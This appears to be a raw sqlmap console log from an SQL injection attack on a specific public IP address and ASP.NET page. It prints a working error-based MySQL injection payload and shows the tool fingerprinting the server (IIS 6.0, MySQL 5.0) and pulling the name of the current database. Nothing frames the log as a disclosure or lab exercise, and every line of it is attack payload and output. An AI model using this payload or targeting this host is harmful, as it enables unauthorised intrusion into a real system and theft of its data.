 管理员: sqlmap
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://221.2.171.59:8300/ExtWebModels/WebFront/ShowOtherInfo.aspx?i
d=' AND (SELECT 5617 FROM(SELECT COUNT(*),CONCAT(0x7169737371,(SELECT (CASE WHEN
(5617=5617) THEN 1 ELSE 0 END)),0x7169626b71,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'UIrU'='UIrU
---
[22:48:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[22:48:41] [INFO] fetching current database
[22:48:42] [INFO] retrieved: ny_landdp
current database:    'ny_landdp'
[22:48:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 306 times
[22:48:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 22:48:42
D:\Python27\sqlmap>